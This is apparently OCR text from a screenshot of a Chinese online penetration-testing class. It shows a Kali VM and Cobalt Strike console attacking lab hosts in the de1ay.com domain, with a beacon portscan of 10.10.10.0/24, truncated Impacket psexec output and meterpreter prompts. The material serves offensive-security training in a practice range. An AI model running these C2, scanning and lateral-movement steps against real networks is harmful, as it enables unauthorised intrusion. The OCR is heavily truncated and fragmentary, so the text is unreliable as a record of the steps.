 nathan
上课中 01:00:21
免费许可证(仅非商业用途)
kvm:1 (root)
Edit View VM Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Cobalt Strike
Shell No. 2
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
192.168.... 10.10.10.... http Administr... WEB rundll32.... 5504 x86 45ms
192.168.... 10.10.10.... http SYSTEM * PC rundll32.... 2900 x86 55s
Event Log X
Beacon 10.10.10.80@5504 X
Sites X
Credentials X
fe aa ff 53 13 9c 78 c4 d1 3b 86 87 59 6f db 27 0f 42 ef a3 31 98 f9 85 b4 e7 fb 49 86 78 fd 6c d8 8c d2 97 bf
e4 e4 f5 a8 c3 fa ce 0c f3 90 9f 95 6c 33 b7 a3 3a a2 10 57 aa 4b 2d 46 82 81 91 ac 1f 3b 26 6e fb ab af 95 60
5b 20 72 62 80 88 8b e1 c5 20 20 4b fb 6f 30 75 1e 3e 44 fe c6 ef 60 20 30 c1 9b e6 55 13 19 48 cc c1 2d 65 dc
58 59 65 56 2a 88 13 16 6d 69 d7 1e 59 55 5d 04 99 dc 71 52 e8 ec 8a f8 39 9a a7 b4 ab c1 78 b5 32 90 dd 69 05
8d 5d 63 f2 c9 af e5 3f 4b 60 95 7b 17 8a 0c 64 31 3e 56 9e 69 ea 6c aa a7 55 8f 79 a1 49 a5 2b 87 aa f4 9a 65
ab 65 81 b8 86 93 06 3b 81 7c 68 bd ed 96 4e a5 30 15 31 d3 2a 17 91 d8 5d 2a
ssp :
credman :
[+] host called home, sent: 12 bytes
beacon> portscan 10.10.10.0-10.10.10.255 21,22,80,139,445,3389 arp 1024
[*] Tasked beacon to scan ports 21,22,80,139,445,3389 on 10.10.10.0-10.10.10.255
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '10.10.10.10' is alive. 00-0C-29-49-F8-4A
(ARP) Target '10.10.10.1' is alive. 00-50-56-C0-00-04
File Actions
Shell No.
Active code page
C:\>psexec.exe d
psexec.exe de1ay
Impacket v0.9.17
[*] Requesting s
[*] Found writab
[*] Uploading fi
[*] Opening SVCM
[*] Creating ser
[*] Starting ser
[!] Press help f
C:\Windows\syste
^C
Terminate channe
meterpreter >
meterpreter >
meterpreter >
meterpreter > sh
Process 5392 cre
讨论区
成员(17)
1
1
3
发送
资源监控
英
21:51
2020/11/6